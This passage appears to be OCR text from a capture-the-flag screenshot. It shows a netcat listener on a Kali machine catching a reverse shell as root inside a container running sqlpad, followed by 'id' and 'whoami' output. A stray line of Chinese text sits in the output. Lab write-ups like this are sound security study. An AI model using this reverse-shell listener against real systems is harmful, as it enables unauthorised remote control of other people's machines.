 ┌──(root㉿kali)-[~]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.32] 55066
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
root
家目錄
root@c184118df0a6:/var/lib/sqlpad#